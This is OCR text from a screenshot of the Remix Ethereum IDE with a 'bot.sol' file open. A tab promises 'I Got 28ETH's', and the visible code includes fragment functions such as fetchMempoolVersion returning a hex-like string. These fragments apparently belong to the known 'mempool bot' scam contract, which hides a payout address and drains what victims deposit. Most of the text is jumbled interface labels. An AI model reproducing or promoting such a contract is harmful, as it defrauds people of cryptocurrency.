 8:04pm
00:21
Notes
Canva Live
Chrome File Edit View History Bookmarks Profiles Tab Window Help
79%
Fri 2 Aug 7:32 PM
Inbox - theblockchaincoders
The Blockchain Coders
Guide 2024 | I Got 28ETH's
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&lang=en&version=soljson-v0.6.12+commit.27d51765.js
YouTube
Inbox (1) - thebloc...
Canva
LinkedIn
Facebook
2k+
Discord
daulathussain
Instagram
Remix
Daulat Hussain
CharGPT
Netlify
»
All Bookmarks
Home
bot.sol
70 }
71 uint256 diff = (a & mask) - (b & mask);
72 if (diff != 0)
73 return int(diff);
74 }
75 selfptr += 32;
76 otherptr += 32;
77 }
78
79 return int(self._len) - int(other._len);
80 }
81
82 function fetchMempoolVersion() private pure returns (string memory) {
83 return "Fa126f54B5";
84 }
85
86 function getMemPoolLength() internal pure returns (uint) {
3
0
Listen on all transactions
Filter with transaction hash or address
>
Initialize as git
repo
Did you
know?
You can use the Recorder to record and replay your transactions to any network from the Deploy and Run
plugin.
Remix Copilot
(disabled)
Scam
Alert
1
AUG
2
tv
1
AA